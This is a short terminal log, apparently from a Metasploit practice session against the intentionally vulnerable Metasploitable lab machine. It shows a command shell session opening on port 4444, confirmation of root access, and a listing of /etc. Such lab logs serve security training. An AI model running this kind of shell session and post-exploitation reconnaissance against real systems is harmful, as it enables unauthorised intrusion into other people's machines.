 [*] Command: echo 8oto1Uk7wSQuXpTx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8oto1Uk7wSQuXpTx\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.105:4444 → 192.168.56.101:56517) at 2024-04-26 15:58:52 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cd /etc
ls -la
total 1116
drwxr-xr-x 95 root root 4096 Apr 26 12:27 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
-rw------- 1 root root 0 Mar 16 2010 .pwd.lock
drwxr-xr-x 10 root root 4096 May 20 2012 X11
-rw-r--r-- 1 root root 2975 Mar 16 2010 adduser.conf
-rw-r--r-- 1 root root 44 May 21 2012 adjtime
-rw-r--r-- 1 root root 53 Mar 16 2010 aliases
-rw-r--r-- 1 root root 12288 Apr 28 2010 aliases.db
drwxr-xr-x 2 root root 12288 May 20 2012 alternatives
drwxr-xr-x 7 root root 4096 May 20 2012 apache2